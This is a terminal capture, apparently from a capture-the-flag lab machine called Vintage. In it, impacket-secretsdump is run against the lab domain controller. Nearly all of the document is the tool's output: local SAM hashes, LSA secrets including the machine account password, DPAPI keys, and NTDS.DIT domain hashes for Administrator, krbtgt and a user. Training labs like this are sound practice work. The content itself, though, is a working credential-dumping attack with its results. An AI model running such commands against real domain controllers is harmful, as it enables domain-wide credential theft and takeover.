 ┌──(kali㉿kali)-[~/Desktop/Vintage]
└─$ impacket-secretsdump -k dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×b632ebd8c7df30094b6cea89cdf372be
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e41bb21e027286b2e6fd41de81bce8db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VINTAGE\DC01$:plain_password_hex:ca385c025f7b81712d83d60e6c6ac2c6787e877114fe8342bd9b496572c6e1f3d2c82dee411d9bbdb6dc1eb7981bea8a7faa98d2b6efab8b3a90f85d48a3ec66c5f2b4
b6c01219c09522da4f5cf9050bed3954973f14a4ff49a12f64d570d6cbd466b81c2ec86c0758213f35cf6db976b25aac295fe3e3953ca30cbe3afc9677d932d95cca63da09ad700abc22a9836ddb44de0be762f
3dec2f03bf67ab63d73ec4b34968678a77c3f6106
VINTAGE\DC01$:aad3b435b51404eeaad3b435b51404ee:2dc5282ca43835331648e7e0bd41f2d5:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×329e3f315c1e7294f086908d3d14c990c030305a
dpapi_userkey:0×2bd12147462ab2b6e92adcb202c9d8258c270790
[*] NL$KM
0000   7E F4 65 54 4C 71 04 1D  24 FC 9B ED 7B 0D B1 1B   ~.eTLq..$...{...
0010   F0 E6 0E BF EF 13 78 C1  04 48 9F AE 46 49 39 A5   ......x..H..FI9.
0020   D6 A9 94 E1 CC 13 FB 7D  29 02 00 C1 F8 CD 61 F3   .......}).....a.
0030   8C 6D 56 42 1E 8B 3A 92  E1 8E E0 3C 6E 77 04 BC   .mVB..:....<nw..
NL$KM:7ef465544c71041d24fc9bed7b0db11bf0e60ebfef1378c104489fae464939a5d6a994e1cc13fb7d290200c1f8cd61f38c6d56421e8b3a92e18ee03c6e7704bc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:468c7497513f8243b59980f2240a10de:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:be3d376d906753c7373b15ac460724d8:::
M.Rossi:1111:aad3b435b51404eeaad3b435b51404ee:8e5fc7685b7ae019a516c2515bbd310d:::